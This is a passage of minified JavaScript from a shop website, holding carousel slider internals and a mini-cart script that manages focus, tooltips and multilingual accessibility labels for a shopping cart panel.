n=ht[t].getBoundingClientRect().left,r=ht[t-1].getBoundingClientRect().right;Math.abs(n-r)<=1?Qn():setTimeout((function(){e()}),16)}()}else Qn()}function Qn(){ct&&!kt||(mr(),kt?(oe=Sr(),Se&&(Ce=Gn()),pe=ue(),kn(Ee||Ce)):Jr()),$&&Tr(),Vn(),Kn()}function Vn(){if(br(),ut.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+or()+"</span>  of "+mt+"</div>"),wt=ut.querySelector(".tns-liveregion .current"),qe){var e=Qt?"stop":"start";bn?R(bn,{"data-action":e}):t.autoplayButtonOutput&&(ut.insertAdjacentHTML(Bn(t.autoplayPosition),'<button type="button" data-action="'+e+'">'+gn[0]+e+gn[1]+Kt[0]+"</button>"),bn=ut.querySelector("[data-action]")),bn&&F(bn,{click:jr}),Qt&&(qr(),Jt&&F(dt,_e),Xt&&F(dt,Re))}if(Ne){if(Ze)R(Ze,{"aria-label":"Carousel Pagination"}),E($e=Ze.children,(function(t,e){R(t,{"data-nav":e,tabindex:"-1","aria-label":cn+(e+1),"aria-controls":Ae})}));else{for(var n="",r=Me?"":'style="display:none"',o=0;o<mt;o++)n+='<button type="button" data-nav="'+o+'" tabindex="-1" aria-controls="'+Ae+'" '+r+' aria-label="'+cn+(o+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ut.insertAdjacentHTML(Bn(t.navPosition),n),Ze=ut.querySelector(".tns-nav"),$e=Ze.children}if(Gr(),_){var i=_.substring(0,_.length-18).toLowerCase(),a="transition: all "+qt/1e3+"s";i&&(a="-"+i+"-"+a),w(Gt,"[aria-controls^="+Ae+"-item]",a,A(Gt))}R($e[on],{"aria-label":cn+(on+1)+un}),O($e[on],"tabindex"),C($e[on],sn),F(Ze,Le)}Ie&&(Qe||Ke&&Je||(ut.insertAdjacentHTML(Bn(t.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Ae+'">'+zt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Ae+'">'+zt[1]+"</button></div>"),Qe=ut.querySelector(".tns-controls")),Ke&&Je||(Ke=Qe.children[0],Je=Qe.children[1]),t.controlsContainer&&R(Qe,{"aria-label":"Carousel Navigation",tabindex:"0"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&R([Ke,Je],{"aria-controls":Ae,tabindex:"-1"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&(R(Ke,{"data-controls":"prev"}),R(Je,{"data-controls":"next"})),We=gr(Ke),Ye=gr(Je),Ar(),Qe?F(Qe,ke):(F(Ke,ke),F(Je,ke))),Zn()}function Kn(){if($&&Y){var r={};r[Y]=Or,F(dt,r)}Wt&&F(dt,Pe,t.preventScrollOnTouch),Yt&&F(dt,Be),Mt&&F(e,Oe),"inner"===G?ye.on("outerResized",(function(){Xn(),ye.emit("innerLoaded",$r())})):(X||Lt||kt||Ut||!ct)&&F(n,{resize:Jn}),Ut&&("outer"===G?ye.on("innerLoaded",lr):Ee||lr()),ar(),Ee?nr():Ce&&er(),ye.on("indexChanged",fr),"inner"===G&&ye.emit("innerLoaded",$r()),"function"==typeof ge&&ge($r()),vt=!0}function Jn(t){l((function(){Xn(Fr(t))}))}function Xn(n){if(vt){"outer"===G&&ye.emit("outerResized",$r(n)),bt=Pn();var r,o=st,i=!1;X&&($n(),(r=o!==st)&&ye.emit("newBreakpointStart",$r(n)));var a,s,c=Bt,u=Ee,l=Ce,f=Mt,p=Ft,h=Ht,m=Wt,b=Yt,v=Qt,g=Jt,y=Xt,x=le;if(r){var S=Lt,k=Ut,L=zt,_=Pt,R=Kt;if(!d)var O=Rt,P=_t}if(Mt=Mn("arrowKeys"),Ft=Mn("controls"),Ht=Mn("nav"),Wt=Mn("touch"),Pt=Mn("center"),Yt=Mn("mouseDrag"),Qt=Mn("autoplay"),Jt=Mn("autoplayHoverPause"),Xt=Mn("autoplayResetOnVisibility"),r&&(Ee=Mn("disable"),Lt=Mn("fixedWidth"),qt=Mn("speed"),Ut=Mn("autoHeight"),zt=Mn("controlsText"),Kt=Mn("autoplayText"),Vt=Mn("autoplayTimeout"),d||(_t=Mn("edgePadding"),Rt=Mn("gutter"))),kn(Ee),Ot=In(),ct&&!kt||Ee||(mr(),ct||(Jr(),i=!0)),(Lt||kt)&&(oe=Sr(),pe=ue()),(r||Lt)&&(Bt=Mn("items"),It=Mn("slideBy"),(s=Bt!==c)&&(Lt||kt||(pe=ue()),Cn())),r&&Ee!==u&&(Ee?nr():function(){if(!xe)return;if(Gt.disabled=!1,dt.className+=we,Tr(),jt)for(var t=ee;t--;)$&&I(ht[t]),I(ht[ne-t-1]);if(!$)for(var e=le,n=le+mt;e<n;e++){var r=ht[e],o=e<le+Bt?nt:it;r.style.left=100*(e-le)/Bt+"%",C(r,o)}tr(),xe=!1}()),Se&&(r||Lt||kt)&&(Ce=Gn())!==l&&(Ce?(kr(Cr(_n(0))),er()):(!function(){if(!Te)return;_t&&d&&(lt.style.margin="");if(ee)for(var t="tns-transparent",e=ee;e--;)$&&T(ht[e],t),T(ht[ne-e-1],t);tr(),Te=!1}(),i=!0)),kn(Ee||Ce),Qt||(Jt=Xt=!1),Mt!==f&&(Mt?F(e,Oe):z(e,Oe)),Ft!==p&&(Ft?Qe?I(Qe):(Ke&&I(Ke),Je&&I(Je)):Qe?B(Qe):(Ke&&B(Ke),Je&&B(Je))),Ht!==h&&(Ht?(I(Ze),Gr()):B(Ze)),Wt!==m&&(Wt?F(dt,Pe,t.preventScrollOnTouch):z(dt,Pe)),Yt!==b&&(Yt?F(dt,Be):z(dt,Be)),Qt!==v&&(Qt?(bn&&I(bn),dn||pn||qr()):(bn&&B(bn),dn&&Dr())),Jt!==g&&(Jt?F(dt,_e):z(dt,_e)),Xt!==y&&(Xt?F(e,Re):z(e,Re)),r){if(Lt===S&&Pt===_||(i=!0),Ut!==k&&(Ut||(lt.style.height="")),Ft&&zt!==L&&(Ke.innerHTML=zt[0],Je.innerHTML=zt[1]),bn&&Kt!==R){var N=Qt?1:0,M=bn.innerHTML,q=M.length-R[N].length;M.substring(q)===R[N]&&(bn.innerHTML=M.substring(0,q)+Kt[N])}}else Pt&&(Lt||kt)&&(i=!0);if((s||Lt&&!kt)&&(en=Xr(),Gr()),(a=le!==x)?(ye.emit("indexChanged",$r()),i=!0):s?a||fr():(Lt||kt)&&(ar(),br(),rr()),s&&!$&&function(){for(var t=le+Math.min(mt,Bt),e=ne;e--;){var n=ht[e];e>=le&&e<t?(C(n,"tns-moving"),n.style.left=100*(e-le)/Bt+"%",C(n,nt),T(n,it)):n.style.left&&(n.style.left="",C(n,it),T(n,nt)),T(n,rt)}setTimeout((function(){E(ht,(function(t){T(t,"tns-moving")}))}),300)}(),!Ee&&!Ce){if(r&&!d&&(_t===P&&Rt===O||(lt.style.cssText=qn(_t,Rt,Lt,qt,Ut)),ct)){$&&(dt.style.width=Dn(Lt,Rt,Bt));var D=jn(Lt,Rt,Bt)+Un(Rt);!function(t,e){"deleteRule"in t?t.deleteRule(e):t.removeRule(e)}(Gt,A(Gt)-1),w(Gt,"#"+Ae+" > .tns-item",D,A(Gt))}Ut&&lr(),i&&(Tr(),de=le)}r&&ye.emit("newBreakpointEnd",$r(n))}}function Gn(){if(!Lt&&!kt)return mt<=(Pt?Bt-(Bt-1)/2:Bt);var t=Lt?(Lt+Rt)*mt:gt[mt],e=_t?Ot+2*_t:Ot+Rt;return Pt&&(e-=Lt?(Ot-Lt)/2:(Ot-(gt[le+1]-gt[le]-Rt))/2),t<=e}function $n(){for(var t in st=0,X)t=parseInt(t),bt>=t&&(st=t)}function Zn(){!Qt&&bn&&B(bn),!Ht&&Ze&&B(Ze),Ft||(Qe?B(Qe):(Ke&&B(Ke),Je&&B(Je)))}function tr(){Qt&&bn&&I(bn),Ht&&Ze&&I(Ze),Ft&&(Qe?I(Qe):(Ke&&I(Ke),Je&&I(Je)))}function er(){if(!Te){if(_t&&(lt.style.margin="0px"),ee)for(var t="tns-transparent",e=ee;e--;)$&&C(ht[e],t),C(ht[ne-e-1],t);Zn(),Te=!0}}function nr(){if(!xe){if(Gt.disabled=!0,dt.className=dt.className.replace(we.substring(1),""),O(dt,["style"]),jt)for(var t=ee;t--;)$&&B(ht[t]),B(ht[ne-t-1]);if(ct&&$||O(lt,["style"]),!$)for(var e=le,n=le+mt;e<n;e++){var r=ht[e];O(r,["style"]),T(r,nt),T(r,it)}Zn(),xe=!0}}function rr(){var t=or();wt.innerHTML!==t&&(wt.innerHTML=t)}function or(){var t=ir(),e=t[0]+1,n=t[1]+1;return e===n?e+"":e+" to "+n}function ir(t){null==t&&(t=Cr());var e,n,r,o=le;if(Pt||_t?(kt||Lt)&&(n=-(parseFloat(t)+_t),r=n+Ot+2*_t):kt&&(n=gt[le],r=n+Ot),kt)gt.forEach((function(t,i){i<ne&&((Pt||_t)&&t<=n+.5&&(o=i),r-t>=.5&&(e=i))}));else{if(Lt){var i=Lt+Rt;Pt||_t?(o=Math.floor(n/i),e=Math.ceil(r/i-1)):e=o+Math.ceil(Ot/i)-1}else if(Pt||_t){var a=Bt-1;if(Pt?(o-=a/2,e=le+a/2):e=le+a,_t){var s=_t*Bt/Ot;o-=s,e+=s}o=Math.floor(o),e=Math.ceil(e)}else e=o+Bt-1;o=Math.max(o,0),e=Math.min(e,ne-1)}return[o,e]}function ar(){if($t&&!Ee){var t=ir();t.push(Zt),ur.apply(null,t).forEach((function(t){if(!S(t,Fe)){var e={};e[Y]=function(t){t.stopPropagation()},F(t,e),F(t,ze),t.src=L(t,"data-src");var n=L(t,"data-srcset");n&&(t.srcset=n),C(t,"loading")}}))}}function sr(t){C(t,"loaded"),cr(t)}function cr(t){C(t,Fe),T(t,"loading"),z(t,ze)}function ur(t,e,n){var r=[];for(n||(n="img");t<=e;)E(ht[t].querySelectorAll(n),(function(t){r.push(t)})),t++;return r}function lr(){var t=ur.apply(null,ir());l((function(){dr(t,hr)}))}function dr(t,e){return yt?e():(t.forEach((function(e,n){!$t&&e.complete&&cr(e),S(e,Fe)&&t.splice(n,1)})),t.length?void l((function(){dr(t,e)})):e())}function fr(){ar(),br(),rr(),Ar(),function(){if(Ht&&(on=rn>=0?rn:On(),rn=-1,on!==an)){var t=$e[an],e=$e[on];R(t,{tabindex:"-1","aria-label":cn+(an+1)}),T(t,sn),R(e,{"aria-label":cn+(on+1)+un}),O(e,"tabindex"),C(e,sn),an=on}}()}function pr(t,e){for(var n=[],r=t,o=Math.min(t+e,ne);r<o;r++)n.push(ht[r].offsetHeight);return Math.max.apply(null,n)}function hr(){var t=Ut?pr(le,Bt):pr(ee,mt),e=at||lt;e.style.height!==t&&(e.style.height=t+"px")}function mr(){gt=[0];var t=ct?"left":"top",e=ct?"right":"bottom",n=ht[0].getBoundingClientRect()[t];E(ht,(function(r,o){o&&gt.push(r.getBoundingClientRect()[t]-n),o===ne-1&&gt.push(r.getBoundingClientRect()[e]-n)}))}function br(){var t=ir(),e=t[0],n=t[1];E(ht,(function(t,r){r>=e&&r<=n?k(t,"aria-hidden")&&(O(t,["aria-hidden","tabindex"]),C(t,Ue)):k(t,"aria-hidden")||(R(t,{"aria-hidden":"true",tabindex:"-1"}),T(t,Ue))}))}function vr(t){return t.nodeName.toLowerCase()}function gr(t){return"button"===vr(t)}function yr(t){return"true"===t.getAttribute("aria-disabled")}function wr(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function Ar(){if(Ft&&!Dt&&!jt){var t=We?Ke.disabled:yr(Ke),e=Ye?Je.disabled:yr(Je),n=le<=fe,r=!Dt&&le>=pe;n&&!t&&wr(We,Ke,!0),!n&&t&&wr(We,Ke,!1),r&&!e&&wr(Ye,Je,!0),!r&&e&&wr(Ye,Je,!1)}}function Er(t,e){_&&(t.style[_]=e)}function xr(t){return null==t&&(t=le),kt?(Ot-(_t?Rt:0)-(gt[t+1]-gt[t]-Rt))/2:Lt?(Ot-Lt)/2:(Bt-1)/2}function Sr(){var t=Ot+(_t?Rt:0)-(Lt?(Lt+Rt)*ne:gt[ne]);return Pt&&!jt&&(t=Lt?-(Lt+Rt)*(ne-1)-xr():xr(ne-1)-gt[ne-1]),t>0&&(t=0),t}function Cr(t){var e;if(null==t&&(t=le),ct&&!kt)if(Lt)e=-(Lt+Rt)*t,Pt&&(e+=xr());else{var n=v?ne:Bt;Pt&&(t-=xr()),e=100*-t/n}else e=-gt[t],Pt&&kt&&(e+=xr());return re&&(e=Math.max(e,oe)),e+=!ct||kt||Lt?"px":"%"}function Tr(t){Er(dt,"0s"),kr(t)}function kr(t){null==t&&(t=Cr()),dt.style[ae]=se+t+ce}function Lr(t,e,n,r){var o=t+Bt;jt||(o=Math.min(o,ne));for(var i=t;i<o;i++){var a=ht[i];r||(a.style.left=100*(i-le)/Bt+"%"),ot&&D&&(a.style[D]=a.style[U]=ot*(i-t)/1e3+"s"),T(a,e),C(a,n),r&&te.push(a)}}function _r(t,e){ie&&Cn(),(le!==de||e)&&(ye.emit("indexChanged",$r()),ye.emit("transitionStart",$r()),Ut&&lr(),dn&&t&&["click","keydown"].indexOf(t.type)>=0&&Dr(),ve=!0,Tn())}function Rr(t){return t.toLowerCase().replace(/-/g,"")}function Or(t){if($||ve){if(ye.emit("transitionEnd",$r(t)),!$&&te.length>0)for(var e=0;e<te.length;e++){var n=te[e];n.style.left="",U&&D&&(n.style[U]="",n.style[D]=""),T(n,rt),C(n,it)}if(!t||!$&&t.target.parentNode===dt||t.target===dt&&Rr(t.propertyName)===Rr(ae)){if(!ie){var r=le;Cn(),le!==r&&(ye.emit("indexChanged",$r()),Tr())}"inner"===G&&ye.emit("innerLoaded",$r()),ve=!1,de=le}}}function Pr(t,e){if(!Ce)if("prev"===t)Br(e,-1);else if("next"===t)Br(e,1);else{if(ve){if(he)return;Or()}var n=Rn(),r=0;if("first"===t?r=-n:"last"===t?r=$?mt-Bt-n:mt-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(mt-1,t))),r=t-n)),!$&&r&&Math.abs(r)<Bt){var o=r>0?1:-1;r+=le+r-mt>=fe?mt*o:2*mt*o*-1}le+=r,$&&jt&&(le<fe&&(le+=mt),le>pe&&(le-=mt)),Rn(le)!==Rn(de)&&_r(e)}}function Br(t,e){if(ve){if(he)return;Or()}var n;if(!e){for(var r=zr(t=Fr(t));r!==Qe&&[Ke,Je].indexOf(r)<0;)r=r.parentNode;var o=[Ke,Je].indexOf(r);o>=0&&(n=!0,e=0===o?-1:1)}if(Dt){if(le===fe&&-1===e)return void Pr("last",t);if(le===pe&&1===e)return void Pr("first",t)}e&&(le+=It*e,kt&&(le=Math.floor(le)),_r(n||t&&"keydown"===t.type?t:null))}function Ir(){ln=setInterval((function(){Br(null,mn)}),Vt),dn=!0}function Nr(){clearInterval(ln),dn=!1}function Mr(t,e){R(bn,{"data-action":t}),bn.innerHTML=gn[0]+t+gn[1]+e}function qr(){Ir(),bn&&Mr("stop",Kt[1])}function Dr(){Nr(),bn&&Mr("start",Kt[0])}function jr(){dn?(Dr(),pn=!0):(qr(),pn=!1)}function Ur(t){t.focus()}function Fr(t){return Hr(t=t||n.event)?t.changedTouches[0]:t}function zr(t){return t.target||n.event.srcElement}function Hr(t){return t.type.indexOf("touch")>=0}function Wr(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function Yr(){return i=En.y-An.y,a=En.x-An.x,e=Math.atan2(i,a)*(180/Math.PI),n=me,r=!1,(o=Math.abs(90-Math.abs(e)))>=90-n?r="horizontal":o<=n&&(r="vertical"),r===t.axis;var e,n,r,o,i,a}function Qr(t){if(ve){if(he)return;Or()}Qt&&dn&&Nr(),xn=!0,wn&&(f(wn),wn=null);var e=Fr(t);ye.emit(Hr(t)?"touchStart":"dragStart",$r(t)),!Hr(t)&&["img","a"].indexOf(vr(zr(t)))>=0&&Wr(t),En.x=An.x=e.clientX,En.y=An.y=e.clientY,$&&(yn=parseFloat(dt.style[ae].replace(se,"")),Er(dt,"0s"))}function Vr(t){if(xn){var e=Fr(t);En.x=e.clientX,En.y=e.clientY,$?wn||(wn=l((function(){!function t(e){if(!be)return void(xn=!1);f(wn),xn&&(wn=l((function(){t(e)})));"?"===be&&(be=Yr());if(be){!He&&Hr(e)&&(He=!0);try{e.type&&ye.emit(Hr(e)?"touchMove":"dragMove",$r(e))}catch(t){}var n=yn,r=Sn(En,An);if(!ct||Lt||kt)n+=r,n+="px";else n+=v?r*Bt*100/((Ot+Rt)*ne):100*r/(Ot+Rt),n+="%";dt.style[ae]=se+n+ce}}(t)}))):("?"===be&&(be=Yr()),be&&(He=!0)),("boolean"!=typeof t.cancelable||t.cancelable)&&He&&t.preventDefault()}}function Kr(e){if(xn){wn&&(f(wn),wn=null),$&&Er(dt,""),xn=!1;var n=Fr(e);En.x=n.clientX,En.y=n.clientY;var r=Sn(En,An);if(Math.abs(r)){if(!Hr(e)){var o=zr(e);F(o,{click:function t(e){Wr(e),z(o,{click:t})}})}$?wn=l((function(){if(ct&&!kt){var t=-r*Bt/(Ot+Rt);t=r>0?Math.floor(t):Math.ceil(t),le+=t}else{var n=-(yn+r);if(n<=0)le=fe;else if(n>=gt[ne-1])le=pe;else for(var o=0;o<ne&&n>=gt[o];)le=o,n>gt[o]&&r<0&&(le+=1),o++}_r(e,r),ye.emit(Hr(e)?"touchEnd":"dragEnd",$r(e))})):be&&Br(e,r>0?-1:1)}}"auto"===t.preventScrollOnTouch&&(He=!1),me&&(be="?"),Qt&&!dn&&Ir()}function Jr(){(at||lt).style.height=gt[le+Bt]-gt[le]+"px"}function Xr(){var t=Lt?(Lt+Rt)*mt/Ot:mt/Bt;return Math.min(Math.ceil(t),mt)}function Gr(){if(Ht&&!Me&&en!==nn){var t=nn,e=en,n=I;for(nn>en&&(t=en,e=nn,n=B);t<e;)n($e[t]),t++;nn=en}}function $r(t){return{container:dt,slideItems:ht,navContainer:Ze,navItems:$e,controlsContainer:Qe,hasControls:Ie,prevButton:Ke,nextButton:Je,items:Bt,slideBy:It,cloneCount:ee,slideCount:mt,slideCountNew:ne,index:le,indexCached:de,displayIndex:Ln(),navCurrentIndex:on,navCurrentIndexCached:an,pages:en,pagesCached:nn,sheet:Gt,isOn:vt,event:t||{}}}V&&console.warn("No slides found in",t.container)};!function(){var t=document.querySelector("#site-header-cart");if(t){var e=document.querySelector("body"),n=function(){var t,e={sv:{closeCart:"Stäng kundvagn",cartOpened:"Kundvagn öppnad",cartClosed:"Kundvagn stängd",itemAdded:"Vara tillagd i kundvagn ",itemRemoved:"Vara borttagen från kundvagn ",removeItem:"Ta bort från varukorg ",cartEmpty:"Kundvagn (tom)",cartItems:"Kundvagn ({count} artiklar)",cartItem:"Kundvagn ({count} artikel)"},en:{closeCart:"Close shopping cart",cartOpened:"Shopping cart opened",cartClosed:"Shopping cart closed",itemAdded:"Item added to cart ",itemRemoved:"Item removed from cart ",removeItem:"Remove from cart ",cartEmpty:"Cart (empty)",cartItems:"Cart ({count} items)",cartItem:"Cart ({count} item)"},de:{closeCart:"Warenkorb schließen",cartOpened:"Warenkorb geöffnet",cartClosed:"Warenkorb geschlossen",itemAdded:"Artikel zum Warenkorb hinzugefügt ",itemRemoved:"Artikel aus Warenkorb entfernt ",removeItem:"Aus Warenkorb löschen ",cartEmpty:"Warenkorb (leer)",cartItems:"Warenkorb ({count} Artikel)",cartItem:"Warenkorb ({count} Artikel)"}};return e[(null===(t=document.documentElement.lang)||void 0===t?void 0:t.substring(0,2))||"sv"]||e.sv},r=document.querySelectorAll("#masthead .cart");Array.from(r).forEach((function(t){t.addEventListener("click",(function(){window.openMinicart()}))}));var o=document.querySelector("ul#site-header-cart > li:last-of-type");o&&o.addEventListener("click",(function(t){t.target===t.currentTarget&&window.closeMinicart()})),window.openMinicart=function(){t.classList.add("show"),e.classList.add("lock-scroll");var n=document.getElementById("language-switcher-trigger"),r=document.querySelector(".language-currency-switcher__submenu");n&&r&&"true"===n.getAttribute("aria-expanded")&&(n.setAttribute("aria-expanded","false"),r.style.display="none"),document.querySelectorAll("main, article, section, .site-content, .entry-content, .et_builder_inner_content").forEach((function(t){t.closest("#site-header-cart")||"site-header-cart"===t.id||(t.dataset.originalDisplay=t.style.display||"",t.style.display="none",t.dataset.hiddenByCart="true")})),document.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"]), [contenteditable="true"], summary, [role="button"], [role="tab"], [role="menuitem"], [role="menu"]').forEach((function(t){if(!t.closest("#site-header-cart")){var e=t.getAttribute("tabindex");t.dataset.originalTabindex=e||"null",t.dataset.disabledByCart="true",t.setAttribute("tabindex","-1"),"A"===t.tagName&&t.hasAttribute("href")&&(t.dataset.originalHref=t.getAttribute("href"),t.removeAttribute("href"),t.style.cursor="default"),["BUTTON","INPUT","SELECT","TEXTAREA"].includes(t.tagName)&&(t.dataset.wasDisabled=t.disabled||!1,t.disabled=!0),t.style.pointerEvents="none",t.addEventListener("focus",f),t.addEventListener("click",p),t.dataset.hasFocusListener="true",t.dataset.hasClickListener="true"}})),function(){var t=document.getElementById("site-header-cart");if(!t)return;t.focusTrapHandler&&t.removeEventListener("keydown",t.focusTrapHandler);t.focusTrapHandler=function(e){if("Tab"===e.key){var n=t.querySelectorAll('button:not([disabled]), [href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"]):not([disabled])');if(0!==n.length){var r=n[0],o=n[n.length-1];if(e.shiftKey)document.activeElement===r&&(e.preventDefault(),o.focus());else if(document.activeElement===o){e.preventDefault();var i=document.getElementById("cart-close-btn"),a=document.getElementById("cart-heading");i&&i!==o?i.focus():a&&a!==o?a.focus():r.focus()}}}},t.addEventListener("keydown",t.focusTrapHandler)}(),setTimeout((function(){c(),s()}),50),setTimeout((function(){c(),s()}),500),d("Shopping cart opened",!0);var o=document.getElementById("cart-close-btn"),i=document.getElementById("cart-heading");if(o)o.focus();else if(i)i.focus();else{var a=t.querySelector('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');a&&a.focus()}},window.closeMinicart=function(){t.classList.remove("show"),e.classList.remove("lock-scroll");var n=document.getElementById("site-header-cart");null!=n&&n.focusTrapHandler&&(n.removeEventListener("keydown",n.focusTrapHandler),n.focusTrapHandler=null),document.querySelectorAll('[data-hidden-by-cart="true"]').forEach((function(t){var e=t.dataset.originalDisplay;t.style.display=e||"",t.removeAttribute("data-original-display"),t.removeAttribute("data-hidden-by-cart")})),document.querySelectorAll('[data-disabled-by-cart="true"]').forEach((function(t){"true"===t.dataset.hasFocusListener&&(t.removeEventListener("focus",f),t.removeAttribute("data-has-focus-listener")),"true"===t.dataset.hasClickListener&&(t.removeEventListener("click",p),t.removeAttribute("data-has-click-listener"));var e=t.dataset.originalTabindex;"null"===e?t.removeAttribute("tabindex"):t.setAttribute("tabindex",e),t.dataset.originalHref&&(t.setAttribute("href",t.dataset.originalHref),t.style.cursor="",t.removeAttribute("data-original-href")),void 0!==t.dataset.wasDisabled&&(t.disabled="true"===t.dataset.wasDisabled,t.removeAttribute("data-was-disabled")),t.style.pointerEvents="",t.removeAttribute("data-original-tabindex"),t.removeAttribute("data-disabled-by-cart")})),document.querySelectorAll(".trash-tooltip, .cart-close-tooltip").forEach((function(t){t.setAttribute("aria-hidden","true"),t.classList.remove("visible")})),d("Shopping cart closed",!0),setTimeout((function(){var t;(t=document.querySelector('#masthead .cart, [aria-label*="cart"], .cart-button'))&&t.focus()}),150)};var i=function(){var t=document.querySelectorAll(".woocommerce-message .button.wc-forward");Array.from(t).forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),window.openMinicart()}))}))};window.startMinicartSlider=function(){W({container:".minicart-more-body",controlsContainer:".minicart-more-buttons",items:1.5,autoplay:!1,nav:!1,autoplayButtonOutput:!1,lazyload:!1,speed:800,autoplayHoverPause:!0,autoplayTimeout:3e3,mouseDrag:!0,swipeAngle:!1,gutter:12,loop:!1,slideBy:1,responsive:{768:{items:2.5}}}),s(),i()},jQuery("body").on("added_to_cart",(function(t,e,n,r){setTimeout((function(){i(),s(),d("Item added to cart",!1)}),150),setTimeout((function(){s()}),500)})),jQuery("body").on("removed_from_cart",(function(t,e,n){setTimeout((function(){i(),s(),d("Item removed from cart",!1)}),150)})),jQuery("body").on("wc_fragments_refreshed",(function(t,e){setTimeout((function(){s()}),100),setTimeout((function(){s()}),300)})),jQuery(document).on("change",'.qty, input[name*="quantity"]',(function(){setTimeout((function(){a()}),200)})),function(){if(!document.getElementById("minicart-tooltip-styles")){var t=document.createElement("style");t.id="minicart-tooltip-styles",t.textContent="\n            .cart-close-tooltip {\n                position: absolute;\n                z-index: 1001;\n                background: #333;\n                color: white;\n                padding: 8px 12px;\n                border-radius: 4px;\n                font-size: 14px;\n                font-weight: normal;\n                line-height: 1.4;\n                white-space: nowrap;\n                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                pointer-events: none;\n                opacity: 0;\n                transform: translateY(-8px);\n                transition: opacity 0.2s ease, transform 0.2s ease;\n                \n                /* Position tooltip above close button */\n                bottom: calc(100% + 8px);\n                left: 50%;\n                transform: translateX(-50%) translateY(-8px);\n            }\n            \n            .cart-close-tooltip::after {\n                content: '';\n                position: absolute;\n                top: 100%;\n                left: 50%;\n                margin-left: -5px;\n                border: 5px solid transparent;\n                border-top-color: #333;\n            }\n            \n            .cart-close-tooltip.visible {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            #cart-close-btn {\n                position: relative;\n            }\n\n            /* Trash tooltip styles */\n            .remove-item-wrapper {\n                position: relative;\n            }\n\n            .trash-tooltip {\n                position: absolute;\n                z-index: 1001;\n                background: #333;\n                color: white;\n                padding: 8px 12px;\n                border-radius: 4px;\n                font-size: 14px;\n                font-weight: normal;\n                line-height: 1.4;\n                white-space: nowrap;\n                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                pointer-events: none;\n                opacity: 0;\n                transform: translateY(-8px);\n                transition: opacity 0.2s ease, transform 0.2s ease;\n                \n                /* Position tooltip above trash button */\n                bottom: calc(100% + 8px);\n                left: 50%;\n                transform: translateX(-50%) translateY(-8px);\n                max-width: 200px;\n                white-space: normal;\n            }\n            \n            .trash-tooltip::after {\n                content: '';\n                position: absolute;\n                top: 100%;\n                left: 50%;\n                margin-left: -5px;\n                border: 5px solid transparent;\n                border-top-color: #333;\n            }\n            \n            .trash-tooltip.visible {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            .trash:focus + .trash-tooltip,\n            .trash:hover + .trash-tooltip {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            .trash:focus {\n                outline: 2px solid #007cba;\n                outline-offset: 2px;\n            }\n            \n            @media (prefers-reduced-motion: reduce) {\n                .cart-close-tooltip,\n                .trash-tooltip {\n                    transition: none;\n                    transform: translateX(-50%);\n                }\n                \n                .cart-close-tooltip.visible,\n                .trash-tooltip.visible,\n                .trash:focus + .trash-tooltip,\n                .trash:hover + .trash-tooltip {\n                    transform: translateX(-50%);\n                }\n            }\n        ",document.head.appendChild(t)}}();document.getElementById("cart-close-btn");if("loading"===document.readyState)document.addEventListener("DOMContentLoaded",(function(){l(),m();document.getElementById("cart-close-btn")}));else{l(),m();document.getElementById("cart-close-btn")}setTimeout((function(){l(),m()}),100)}function a(){var t=n();document.querySelectorAll(".trash").forEach((function(e){var n=e.getAttribute("aria-labelledby");if(n){var r=document.getElementById(n);if(r){var o=e.closest('.mini_cart_item, .cart_item, [class*="cart-item"]'),i="";if(o){var a=o.querySelector('.product-name, .product-title, h3, h4, h5, h6, a[href*="product"]');a&&(i=(i=a.textContent.trim()).replace(/\s*\([x×]\d+\)\s*$/i,""))}var s=t.removeItem;r.textContent=i?"".concat(s).concat(i):s}}})),function(){var t,e=document.querySelectorAll("#masthead .cart"),r=document.querySelector(".mini-cart-count"),o=(null==r||null===(t=r.textContent)||void 0===t?void 0:t.trim())||"0";"&nbsp;"!==o&&""!==o||(o="0");e.forEach((function(t){var e=t.getAttribute("aria-labelledby");if(e){var r=document.getElementById(e);if(r){var i=n(),a="",s=parseInt(o);a=s>0?1===s?i.cartItem.replace("{count}",s):i.cartItems.replace("{count}",s):i.cartEmpty,r.textContent=a}}}))}()}function s(){document.querySelectorAll(".trash").forEach((function(t){if(!t.hasAttribute("data-tooltip-configured")){if(!t.getAttribute("aria-labelledby")){var e="trash-tooltip-".concat(Date.now(),"-").concat(Math.random().toString(36).substr(2,9));t.setAttribute("aria-labelledby",e);var n=document.createElement("div");n.id=e,n.className="trash-tooltip",n.setAttribute("role","tooltip"),n.setAttribute("aria-hidden","true"),(t.closest(".remove-item-wrapper")||t.parentNode).appendChild(n)}var r=document.getElementById(t.getAttribute("aria-labelledby"));r&&(t.setAttribute("data-tooltip-configured","true"),t.removeAttribute("title"),u(t,r))}})),a()}function c(){var t=function(){var t=document.getElementById("cart-close-btn"),e=document.getElementById("cart-close-tooltip");if(!t)return!1;if(!e)return!1;if(t.hasAttribute("aria-labelledby"))return!0;var r=n();return e.role="tooltip",e.className="accessible-tooltip cart-close-tooltip",e.textContent=r.closeCart,e.setAttribute("aria-hidden","true"),t.setAttribute("aria-labelledby","cart-close-tooltip"),t.removeAttribute("title"),u(t,e),!0};if(!t())var e=0,r=setInterval((function(){e++,(t()||e>=10)&&(clearInterval(r),e>=10&&console.warn("Failed to configure close button tooltip after",10,"attempts"))}),100)}function u(t,e){var 